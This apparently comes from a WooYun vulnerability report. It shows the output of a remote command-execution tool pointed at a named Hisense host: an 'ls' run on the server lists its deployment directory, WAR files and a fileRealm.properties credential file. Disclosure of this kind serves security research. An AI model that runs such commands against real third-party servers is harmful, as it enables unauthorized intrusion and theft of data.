 Host: koa5.hisense.com Port: 80 DisConn
FilePath: Upload
CMD: ls Execute
Result:
apps
autodeploy
bin
config
console-ext
dev_jco_rfc.trc
edit.lok
fileRealm.properties
hisense-2013041802.war
hisense-2013072601.war
hisense-20130726.war
init-info
KoaSvr5.2012041823.war
KoaSvr5.2012080612.war
KoaSvr5.2012080812.war
KoaSvr5.2012080912.war
KoaSvr5.2012081017.war
KoaSvr5.2012081812.war
KoaSvr5.2012082412.war
KoaSvr5.2012082712.war
KoaSvr5.2012091812.war
KoaSvr5.2012092915.war
KoaSvr5.2012102411.war
www.wooyun.org
Connected!